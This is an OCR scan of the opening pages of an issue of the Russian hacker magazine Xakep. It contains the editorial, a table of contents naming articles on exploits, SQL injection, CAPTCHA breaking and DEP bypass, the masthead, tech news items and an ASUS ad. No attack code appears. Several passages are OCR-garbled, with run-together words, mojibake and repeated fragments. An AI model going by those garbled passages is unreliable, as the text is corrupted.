## ПРОДАЕМ SHAREWARE-ПРОГРАММЫ ПОД SYMBIAN CTP. 102 <sup>2</sup>



## СЫРОК ЗЕБРА -<br>БЫСТРЫЙ ВЗЛОМ ГОЛОДА!





## **http://group.xakep.ru**

**Рад представить тебе наш новый проект**: Фокус-<br>Группу журнала Хакер — <u>http://group.xakep.ru</u>. Идея в на котором ты можешь оценивать статьм номера и<br>пом, чтобы каждый читатьль журнала могунаствоавать на развернуто высока

**Рад представить тебе наш новый проект**: Фокусгруппу журнала Хакер — http://group.xakep.ru. Идея в том, чтобы каждый читатель журнала мог участвовать в жизни **Х**, сообщая напрямую редакции свои мысли, критику и пожелания, а мы тут в редакции могли бы получать удобные отчеты об интересности каждого номера и собранные воедино отзывы и предложения. Открою небольшой секрет: подобная фокус-группа у нас существовала на протяжении последних 6 лет в приватном, полузакрытом режиме. Но сейчас пришло время изменений и мы создали специальный сайт, на котором ты можешь оценивать статьи номера и развернуто высказывать свое мнение. Не обошли мы стороной и мотивационный фактор: самым активным тестерам мы будем дарить различные подарки, начиная с беспроводных мышек и заканчивая подписками на **Х**. В общем, вперед: http://group.xakep.ru Главред X, nikitozz

## CONTENT

## MegaNews

004 Всеновоезапоследниймесяц

## Ferrum

016 **CKDOMHO, HO CO BKYCOM** Тестирование недорогих видеоплат

## PC ZONE.

- $020$  Служба сбора доходов Настраиваемприемплатежейнасвоемсайте
- $025$  Колонка редактора Финал ACM ICPC: уехализолотом, номынепервые
- $026$  Нужна ли нам новая студия? Новыефишки Visual Studio 2010 изпервыхуст
- 030 Блочим блокеры Полныймануалпоборьбесблокираторами

## Взлом.

- 034 Easy-Hack Хакерскиесекретыпростыхвещей
- 038 Обзор эксплоитов Анализсвеженькихуязвимостей
- **044** Взлом САРТСНА: теория и практика Разбираемся, какломаюткапчи
- 050 Unserialize баг в картинках Ошибки десериализации классов на живых примерах
- $054$  Гюльчатай, открой личико Получение информации о веб-приложении нетрадиционнымиспособами
- 058 Глумимся над объектами Взлом ActiveX
- 064 Учимся на ошибках Методикапроведения Error-based SQL-Injection
- 068 Убить DEP'a Теория и практика обмана hardware-DEP
- 074 X-Tools Программыдлявзлома

## Сцена.

 $076$  Там будет интересно Календарьхакерскихтусовок 2010

## Юниксойд.

- $080$  Тише едешь крепче нервы Снижаемпрограммнымисредствамишум, издаваемый компьютером
- $084$  Прокачай свою консоль Терминальныемультиплексоры GNU Screen и tmux — ключкэффективному использованиюконсоли
- 090 **Битва за прописку на нетбуке** Выбираемдистрибутив Linux длямини-ноутбука

## Коддинг.

- $096$  Хакерский распредел .NET Remoting: программимсистемы распределенных grid-вычислений
- 099 **Распиливаем NET** Дебагидизассемблированиеприложенийв .NET Framework
- 102 **Мобильные шаровары** Учимсяразрабатыватьипродавать Shareware-программыдля Symbian
- $106$  Программерские типсы и триксы Потайныеходывподземелье C#

## SYN/ACK

- $110$  Когда размер имеет значение Справляемсяспроблемамироставнутрикорпоративнойсети
- $115$  Оставленные без присмотра Автоматизируемнастройкусерверовспомощью CFEngine 2
- 120 IN DA FOCUS Обзорсерверныхжелезок
- $122$  Правители виртуального мира Обзорпанелейуправлениявиртуальнымисерверами
- $128$  Теневые магистрали Сети Настройка VPN ввопросахиответах

### **Юниты**

- 134 **PSYCHO: Кодинг на нейролингве** Нейролингвистическоепрограммирование: внедряемсяпо-хакерски
- 140 FAQ UNITED Большой FAQ
- $143$  Лиско 8.5 Гбвсякойвсячины
- 144 WWW2 Удобные web-сервисы



### 026 Нужна ли нам новая студия? Новыефишки Visual Studio 2010 изпервыхуст

hardware-DEP

Теория и практика обмана

Убить DEP'а



длямини-ноутбука

## Теневые магистрали Сети Tehebble Markcrpanu Ceru<br>Tehebble Markcrpanu Ceru<br>Hactpoйka VPN в вопросах и ответах

Настройка VPN в вопросах и ответах

#### /РЕДАКЦИЯ

**>Главный редактор**<br>Никита «**nikitozz**» Кислицин<br>(nikitoz@real.xakep.ru)

Взлом CAPTCHA:

044

>Выпускающий редактор Николай«gorl»Андреев (gorlum@real.xakep.ru)

>Редакторы рубрик

ВЗЛОМ дмитрий«**Forb**» Докучаев (forb@real.xakep.ru) PC\_ZONE и UNITS Степан «step» Ильин (step@real.xakep.ru) UNIXOID, SYN\ACK и PSYCHO Андрей «Andrushock» Матвеев (andrushock@real.xakep.ru) КОЛИНГ Александр «Dr. Klouniz» Лозовский (alexander@real.xakep.ru)

**>Литературный редактор**<br>Александр Бергман

(bergman@gameland.ru) >Редактор xakep.ru Леонид Боголюбов (xa@real.xakep.ru)

#### /ART

.<br>Арт-директор Евгений Новиков (novikov.e@gameland.ru) >Верстальщик Вера Светлых (svetlyh@gameland.ru)

#### /DVD

>Выпускающий редактор Степан «Step» Ильин (step@real.xakep.ru)

>Редактор Unix-раздела Антон «Ant» Жук >Монтаж видео Максим Трубицын

**рзлим чартили.**<br>Разбираемся, какломают капчи **068** 

#### /PUBLISHING<br>(game)land

>Учредитель г в тредитель<br>ООО «Гейм Лэнд», 119021, Москва, ул. Тимура Фрунзе, д. 11, стр. 44-45 Тел.: +7 (495) 935-7034 Факс: +7 (495) 780-8824

>Генеральный директор Дмитрий Агарунов<br>**>Управляющий директор** 

Павил Шостак равид шестак<br>>Директор по развитию

Паша Романовский >Директор по персоналу Татьяна Гудебская >Финансовый директор Анастасия Леонова >Редакционный директор

л - од андленный длре<br>Дмитрий Ладыженский >PR-менеджер Наталья Литвиновская **>Директор по маркетингу**<br>Дмитрий Плющев >Главный дизайнер

Энди Тернбулл >Директор по производству Сергей Кучерявый

#### /РЕКЛАМА

**/ Тел.:** (495) 935-7034, факс: (495) 780-8824 >Директор группы GAMES & DIGITAL Евгения Горячева (goryacheva@gameland.ru) >Менеджеры Ольга Емельянцева Мария Нестерова Мария Николаенко

Марина Румянцева >Менеджер по продаже Gameland TV Максим Соболев

>Работа с рекламными агентствами Лидия Стрекнева (strekneva@gameland.ru)<br>**>Старший менеджер** 

Светлана Пинчук<br>**>Менеджеры** 

Надежда Гончарова Наталья Мистюкова **>Директор группы спецпроектов**<br>Арсений Ашомко (ashomko@gameland.ru) >Старший трафик-менеджер

#### /ОТДЕЛ РЕАЛИЗАЦИИ<br>СПЕЦПРОЕКТОВ

**>Директор**<br>Александр Коренфельд (korenfeld@gameland.ru) >Менеджеры Александр Гурьяшкин Светлана Мюллер

Марья Алексеева

#### /ОПТОВАЯ ПРОДАЖА

>Директор отдела … .<br>дистрибуции . .<br>Андрей Степанов (andrey@gameland.ru) >Руководитель московского направления Ольга Девальд (devald@gameland.ru) >Руководитель регионального направления тан ранистин<br>Татьяна Кошелева (kosheleva@gameland.ru )

>Руководитель отдела подписки

Битва за прописку на нетбуке Выбираемдистрибутив Linux

> Марина Гончарова (goncharova@gameland.ru) тел.: (495) 935.70.34<br>факс: (495) 780.88.24

#### **> Горячая линия по подписке**<br>тел.: 8 (800) 200.3.999

Бесплатно для звонящих из России > Äëя писем

#### $101000$ ,  $M$  $\alpha$ ckBa

Ãëàâïî÷òàìò, à/ÿ 652, Õàêåð Зарегистрировано в Министерстве Российской Федерации по делам печати, телерадиовещанию и средствам массовых коммуникаций ПИ Я 77-11802 от 14<br>февраля 2002 г. Отпечатано в типографии<br>«Lietuvas Rivas», Литва.<br>Тираж 100 000 экземпляров. Цена договорная. Мнение редакции не обязательно совпадает с мнением авторов. Редакция уведомляет: все материалы в номере предоставляются как информация к размышлению. Лица,<br>использующие данную информацию в противозаконных целях, могут быть<br>привлечены к ответственности. Редакция в ,<br>этих случаях ответственности не несет

елинги, император и против и против и се по содержание рекламных объявлений в номере. За перепечатку наших материалов

без спроса — преследуем. **По вопросам** лицензирования и получения<br>прав на использование редакционных мате-

риалов журнала обращайтесь по адресу:<br>content@gameland.ru<br>© 000 «Гейм Лэнд», РФ, 2009

**MEGANEWS**



# MEGANEWS

ОБО ВСЕМ ЗА ПОСЛЕДНИЙ МЕСЯЦ

## СОЛОМОНОВА КЛАВИАТУРА



Мы как-то уже писали про антибактериальный набор, состоящий из клавиатуры и мышки — за счет высокоэффективного биоцидного вещества, добавляемого в пластик при производстве, оба девайса являются для бактерий врагом номер один. И вот еще один прецедент — славную традицию «стерильных» устройств ввода пополнила беспроводная клавиатура Cleankeys Touch Sensitive от компании Cleankeys Inc. Здесь не используется никаких специальных веществ, создатели вообще пошли от противного и решили, что раз уж грязь и микробы в основном скапливаются под клавишами, значит, от них просто нужно избавиться. Так Cleankeys Touch Sensitive стала сенсорной, то есть совершенно плоской и гладкой, согласно логике авторов — заразе теперь негде прятаться! Как бы оправдывая отсутствие кнопок, странный киборд может похвастаться трекпадом, функциональной клавишей и минималистичным, легким дизайном. Пожалуй, единственное, что, может удержать любителей необычных гаджетов от покупки — цена устройства, все же \$450 за «стеклянную» версию и \$400 за обычную, это как-то чересчур. К тому же не стоит забывать, что такая клавиатура лишена тактильной составляющей. Сразу вспоминается лазерная клавиатура, которая вырисовывала очертания клавиш на любой поверхности. Увы, после десяти минут работы на такой клаве пальцы хочется поскорее засунуть в ведро со льдом.

### **2 миллиона долларов** — GOOGLE NOЖЕРТВОВАЛ WIKIMEDIA FOUNDATION.

## ВСЕ ПОБЕЖАЛИ **Й Я ПОБЕЖАЛ**

Интереснуюштукувынеслинасуд публикиэкспертыизЛаборатории Касперского, ивкои-товекиэто вовсененоваякритическаяуязвимость, не вирус и лаже не весть о масштабнойэпидемии. ВЛКпроделаликаверзныйэксперимент: добавиливбазуантивирусного проекта Virus Total (www.virustotal. com) 20 чистых файлов и 10 из них отметилакакмалварь. Такимобразом, ожидалось проверить реакцию антивирусовнаэффект толпы. Дело втом, чтоприсоставлениибаз, многие антивирусные компании пользуются сторонними сканерами, втомчислеиот Virus Total. Итог эксперимента неутешителен, но вполнепредсказуем — ужечерез 10 днейвсе 10 нивчемнеповинных файловопределялись 14 другими антивируснымисканерами, как вирусы. Владельцы Virus Total компания Hispasec Sistemas, уже заявили, что представители ЛК

поступили некорректно, обнародовавэтуинформациювходепресстуравМоскве, аненатематической конференции. Дескать, у хозяев Virus Total сложилосьвпечатление, чтоЛабораторияКасперского пытаетсяихочернить. ВЛКэто, конечно, отрицают, поясняя, что лишь хотели указать на многочисленные ошибки в текущей системе детектированиямалваря, которыек тому же передираются друг у друга



Windows®. Жизнь без преград. ASUS рекомендует ОС Windows 7.

## Ноутбуки ASUS серии N Чистый звук. Яркий цвет.

同方

Современная мультимедийная платформа с интерфейсом USB 3.0

- Подлинная ОС Windows® 7 Домашняя расширенная
- Новый процессор 2010 года Intel® Соге™ і7
- Превосходный звук с технологией SonicMaster
- Идеальное воспроизведение видео с технологией Video Magic

Ноутбук ASUS N61J, оснащенный процессором Intel® Соге™ і7 и подлинной операционной системой Windows<sup>®</sup> 7 Домашняя расширенная, открывает двери в мир компьютерных развлечений. Он идеально подходит для современных мультимедийных приложений. Так, его высокоскоростной интерфейс USB 3.0 позволяет передавать файлы в 10 раз быстрее, чем USB 2.0. Просмотр телевизионных передач и видео в форматах HD, прослушивание MP3 - все это доступно с ноутбуком ASUS N61J. Мультимедийные качества моделей серии N впечатлят любого пользователя. Реализованные в них технологии SonicMaster и Video Magic обеспечивают поразительное качество звука и четкое, яркое изображение. С новым ноутбуком ASUS серии N мир компьютерных развлечений предстанет перед вами в совершенно новом свете и звуке.

www.asus.ru Всемирная гарантия 2 года Горячая линия ASUS: (495) 23-11-999

Информацию о том, где купить ноутбуки ASUS в Москве и Санкт-Петербурге, можно найти на сайте **www.asusnb.ru**<br>Владивосток: В-Лазер (4232) 218-000: ДНС (4232) 300-454; Владимир: Компьютер-Имидж (4922) 33-19-66; Воронеж: РЕТ

HOBWHKA *(intel)* :ORE inside<sup>"</sup> Быстрее. Умнее.

## Меебо плять?

ЧИТАЛКИ С ЭЛЕКТРОННОЙ **БУМАГОЙ АМАZON KINDLE** БЬЮТ ВСЕ РЕКОРДЫ -**ПРОДАЖИ УЖЕ** ПРЕВЫСИЛИ З МИЛЛИОНА УСТРОЙСТВЗА ГОД.

## НОВАЯ МОБИЛЬНАЯ ОС ОТ NOKIA.

Не успела еще отшуметь новая версия Маето, которую мы мучали на протяжении последних трех месяцев, как Nokia объявила о разработке новой ОС. На мобильном конгрессе, прошедшем недавно в Барселоне, компании Nokia и Intel раскрыли карты, представив свое новое детище - ОС Мее бо, предназначенную для мобильных устройств - смартфонов, нетбуков, планшетов и иже с ними. Новинка являет собой не что иное, как помесь двух уже существующих платформ: Moblin (Mobile Linux) и Маето, и она будет открытой - разработчики опубликуют все исходники. Планируется, что Мее Со будет

мирно сосуществовать с Symbian, так как ее собираются устанавливать только на самые мощные, топовые модели серий, то есть, на девайсы типа Nokia N900. В качестве ядра будет использоваться стандартное ядро Linux с kernel.org в специальной конфигурации и, в случае необходимости, патчами. В качестве подсистемы для реализации интерфейсом будет в основном использоваться Qt, что ничуть не удивительно после приобретения проекта компанией Nokia. Ожидается, что первые устройства с Мее Со на борту появятся в продаже уже в конце текущего года.

## РУССКОГО THE PIRATE BAY НЕ ПОЛУЧИЛОСЬ

Весь февраль Рунет буквально стоял на ушах, еще бы, ведь случилось страшное правоохранительные органы посягнули на святая святых всех халявщиков - torrents.ru! Однако, при ближайшем рассмотрении, когда градус паники спал, а любимый народом трекер спокойно возродился по адресу rutracker. org, стало ясно, что дело мутное. Итак, по порядку: делегирование домена torrents.ru было приостановлено регистратором «Ру-Центр» по представлению отдела СКП по Чертановскому району Москвы. СКП поясняет - 26 января текущего года некий житель Москвы «записал на жесткий диск ЭВМ» контрафактную русскую версию программы AutoCAD от компании Autodesk. Хуже того, он получил за это вознаграждение в размере 1,5 тысячи рублей. О причастности к этим страшным махинациям трекера torrents.ru следователи, судя по всему, уже догадались сами (каким именно образом, неизвестно) и обратились в «Ру-Центр» с просьбой приостановить делегирование домена на время проведения предварительного следствия, ради «предотвращения совершения подобных преступлений».

И все бы ничего, да только вот компании Autodesk, а так же 1С, которую тоже пытались приплести к общей неразберихе, четко заявили, что инициаторами по этому лелу ни в коем случае не являются, никаких исков не подавали и никаких претензий к трекеру у них нет. Для полноты картины добавим, что сами админы torrents.ru узнавали о происходящем из тех же источников, что и взволнованные пользователи - из СМИ, связаться с командой трекера никто не пытался, и никаких уведомлений им не приходило. Весь этот хаос мистическим образом совпал с открытием



«первого легального онлайн-кинотеатра Рунета» ЕКіпоТ.ru, и визитом в Россию делегации сильных мира IT - представители еВау, Twitter, Cisco Systems, Howcast, Edventure, Social Gaming Network и Mozilla, ученые и военные приезжали обмениваться опытом. В составе делегации, например, присутствовали основатель Twitter Джек Дорси и Эштон Кутчер, который не только актер, но и исполнительный директор Catalys.

«Что в итоге?» - спросишь ты? В итоге, Dreamtorrent (владельцы torrents.ru) намереваются подать в суд на «Ру-Центр», к которому теперь имеется много вопросов - как ни смешно, с юридической точки зрения

случившееся выглядит скверно, и может выйти боком именно «Ру-Центру». Сам трекер с редкими перебоями продолжает работу по новому адресу, где до него не могут добраться наши власти, а старый домен администрация планирует вернуть только ради восстановления справедливости и редиректа. Понятное дело: авторитет всей зоны .ru сильно подорван. Да и работы у torrents.ru прибавилось: уже несколько раз автор замечал текстовую страницу Cherokee (www.cherokee-project. com) - очень шустрого веб-сервера, который, по всей видимости, используется в качестве НТТР-демона. Работу сервера после переезда прихолится отлаживать.

### **TWITTER ПРОДОЛЖАЕТ РАСТИ: ПЛАНКА В 1 МИЛЛИАРД ТВИТТОВ В МЕСЯЦУЖЕ** ПРОЙДЕНА, И КАЖДЫЙ МЕСЯЦ ЭТА ЦИФРА УВЕЛИЧИВАЕТСЯ ПРИМЕРНО НА 17%.

